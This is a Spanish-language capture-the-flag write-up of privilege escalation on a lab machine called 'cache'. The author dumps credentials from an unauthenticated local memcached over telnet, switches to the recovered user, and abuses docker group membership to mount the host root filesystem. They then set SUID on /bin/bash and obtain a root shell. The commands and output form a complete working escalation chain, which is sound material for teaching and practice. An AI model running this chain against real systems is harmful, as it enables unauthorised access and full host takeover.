root        12  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [cpuhp/0]
root        13  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [cpuhp/1]
root        14  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [watchdog/1]
root        15  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [migration/1]
root        16  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [ksoftirqd/1]
root        18  0.0  0.0      0     0 ?        I<   Mar12   0:00  \_ [kworker/1:0H]
root        19  0.0  0.0      0     0 ?        S    Mar12   0:00  \_ [kdevtmpfs]
---
root       970  0.0  0.2  88228  9560 ?        Ss   Mar12   0:00 /usr/bin/VGAuthService
root      1007  0.0  0.4 169100 17192 ?        Ssl  Mar12   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-trig
memcache  1008  0.0  0.0 425792  3944 ?        Ssl  Mar12   0:04 /usr/bin/memcached -m 64 -p 11211 -u memcache -l 127.0.0.1 -P /v
root      1024  0.0  0.0 110548  2040 ?        Ssl  Mar12   0:00 /usr/sbin/irqbalance --foreground
root      1025  0.0  0.0  30028  3252 ?        Ss   Mar12   0:00 /usr/sbin/cron -f
root      1028  0.0  0.7 859748 29648 ?        Ssl  Mar12   0:02 /usr/lib/snapd/snapd
root      1029  0.0  0.9 883080 39136 ?        Ssl  Mar12   0:02 /usr/bin/containerd
root      1032  0.0  0.4 185944 20180 ?        Ssl  Mar12   0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgra
root      1098  0.0  0.1 288884  6536 ?        Ssl  Mar12   0:00 /usr/lib/policykit-1/polkitd --no-debug
root      1178  0.0  0.1  72300  5676 ?        Ss   Mar12   0:00 /usr/sbin/sshd -D
root      1179  0.0  0.0  14888  1964 tty1     Ss+  Mar12   0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
mysql     1228  0.1  6.5 1628852 265532 ?      Sl   Mar12   0:19 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
root      1587  0.0  0.4 364496 19788 ?        Ss   Mar12   0:00 /usr/sbin/apache2 -k start
---
Uno que ya nos llama la atención es memcache, así que vamos a buscar un poco de que se trata y que podemos hacer. Encontramos el recurso lzone.de en donde nos indica que informarción podemos obtener. Asi que primero vamos a conectarnos vía telnet.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ash@cache:/$ telnet 127.0.0.1 11211
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
stats
STAT pid 1008
STAT uptime 14578
STAT time 1647140837
STAT version 1.5.6 Ubuntu
STAT libevent 2.1.8-stable
STAT pointer_size 64
STAT rusage_user 1.812221
STAT rusage_system 2.446285
STAT max_connections 1024
STAT curr_connections 1
STAT total_connections 246
STAT rejected_connections 0
STAT connection_structures 2
STAT reserved_fds 20
---
STAT moves_to_warm 0
STAT moves_within_lru 0
STAT direct_reclaims 0
STAT lru_bumps_dropped 0
END
Leyendo un poco, vemos que podemos obtener unas keys con el comando stats items:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
stats items
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
STAT items:1:age 57
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 84
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 1225
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 0
STAT items:1:hits_to_temp 0
END
En este caso, vemos que solo tenemos el item número 1 (definida mejor como clase). Y para dumpear las keys, aplicamos el comando stats cachedump <slab class> <number of items to dump>, que sería stats cachedump 1 0 (el 0 es para ir probando).
1
2
3
4
5
6
7
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
Vemos un campo user y uno de passwd. Para obtener su valor, ocupamos el comando get:
1
2
3
4
5
6
7
8
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
Tenemos la credencial luffy : 0n3_p1ec3; por lo que podríamos tratar de migrar a dicho usuario.
1
2
3
4
5
ash@cache:/$ su luffy
Password:
luffy@cache:/$ whoami
luffy
luffy@cache:/$
Nos convertimos en el usuario luffy y vemos que se encuentra en el grupo docker.
1
2
3
luffy@cache:/$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:/$
Por lo tanto, ya tenemos una posible vía para convertirnos en root creando un contenedor (en este caso ya lo tenemos) y crear una montura dentro del contener de la raiz del sistema principal; con esto, podemos ingresar al contenedor como root y modificar cualquier archivo, incluyendo la montura.
1
2
3
4
5
6
7
8
luffy@cache:/$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        2 years ago         64.2MB
luffy@cache:/$ docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
luffy@cache:/$ docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
luffy@cache:/$
Aprovechamos la imagen que ya esta ubuntu y creamos el contenedor.
1
2
3
4
5
6
luffy@cache:/$ docker run --rm -dit --name privesc ubuntu
9c85c1a826d694eebb3ba9f0cc84c1b52f6db278ef6f02009f390d7737862726
luffy@cache:/$ docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
9c85c1a826d6        ubuntu              "/bin/bash"         4 seconds ago       Up 1 second                             privesc
luffy@cache:/$
De forma interactiva nos desplegamos una /bin/bash para nuestro contenedor privesc.
1
2
luffy@cache:/$ docker exec -it privesc /bin/bash
root@9c85c1a826d6:/#
Creamos la montura de la raiz del sistema principal; por lo que antes paramos el contenedor y creamos uno nuevo:
1
2
3
4
5
6
7
8
9
luffy@cache:/$ docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
9c85c1a826d6        ubuntu              "/bin/bash"         4 minutes ago       Up 4 minutes                            privesc
luffy@cache:/$
luffy@cache:/$ docker stop privesc
privesc
luffy@cache:/$ docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
luffy@cache:/$
1
2
3
4
luffy@cache:/$ docker run --rm -v /:/mnt/root -dit --name privesc ubuntu
6ab913d0e201d03cb938fb723f06414f1463196ac686112681978899fdccf2cf
luffy@cache:/$ docker exec -it privesc /bin/bash
root@6ab913d0e201:/#
Ahora si checamos el recurso /mnt/root/ dentro del contenedor, tenemos montado la raiz del sistema principal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@6ab913d0e201:/# ls -l /mnt/root/
total 1645660
drwxr-xr-x   2 root root       4096 Jul  9  2020 bin
drwxr-xr-x   3 root root       4096 Sep 16  2020 boot
drwxr-xr-x  18 root root       3900 Mar 12 23:04 dev
drwxr-xr-x  99 root root       4096 Jul  9  2020 etc
drwxr-xr-x   4 root root       4096 Sep 17  2019 home
lrwxrwxrwx   1 root root         34 Jul  9  2020 initrd.img -> boot/initrd.img-4.15.0-109-generic
lrwxrwxrwx   1 root root         33 Jul  9  2020 initrd.img.old -> boot/initrd.img-4.15.0-99-generic
drwxr-xr-x  22 root root       4096 Sep 18  2019 lib
drwxr-xr-x   2 root root       4096 Jul  9  2020 lib64
drwx------   2 root root      16384 Sep 17  2019 lost+found
drwxr-xr-x   2 root root       4096 Feb 14  2019 media
drwxr-xr-x   2 root root       4096 Feb 14  2019 mnt
drwxr-xr-x   3 root root       4096 Sep 18  2019 opt
dr-xr-xr-x 193 root root          0 Mar 12 23:04 proc
drwx------   6 root root       4096 Sep 16  2020 root
drwxr-xr-x  31 root root       1020 Mar 12 23:05 run
drwxr-xr-x   2 root root      12288 Jul  9  2020 sbin
drwxr-xr-x   4 root root       4096 Sep 17  2019 snap
drwxr-xr-x   2 root root       4096 Feb 14  2019 srv
-rw-------   1 root root 1685061632 Sep 17  2019 swap.img
dr-xr-xr-x  13 root root          0 Mar 12 23:04 sys
drwxrwxrwt  12 root root       4096 Mar 13 03:29 tmp
drwxr-xr-x  10 root root       4096 Feb 14  2019 usr
drwxr-xr-x  14 root root       4096 Sep 17  2019 var
lrwxrwxrwx   1 root root         31 Jul  9  2020 vmlinuz -> boot/vmlinuz-4.15.0-109-generic
lrwxrwxrwx   1 root root         30 Jul  9  2020 vmlinuz.old -> boot/vmlinuz-4.15.0-99-generic
root@6ab913d0e201:/#
Aprovechando los privilegios que tenemos sobre el contenedor, podemos darle permisos SUID a /bin/bash que se encuentra bajo la ruta /mnt/root, es decir chmod 4755 /mnt/root/bin/bash:
1
2
3
4
root@6ab913d0e201:/# chmod 4755 /mnt/root/bin/bash
root@6ab913d0e201:/# ls -l /mnt/root/bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /mnt/root/bin/bash
root@6ab913d0e201:/#
Nos salimos del contenedor y lo paramos. Si vemos los permisos en la máquina principal de /bin/bash, vemos que es SUID.
1
2
3
4
5
6
7
luffy@cache:/$ docker stop privesc
privesc
luffy@cache:/$ docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
luffy@cache:/$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
luffy@cache:/$
Ya aquí podemos migrar a root facilmente.
1
2
3
4
luffy@cache:/$ bash -p
bash-4.4# whoami
root
bash-4.4#
Ya somos el usuario root y podemos visualizar la flag (root.txt).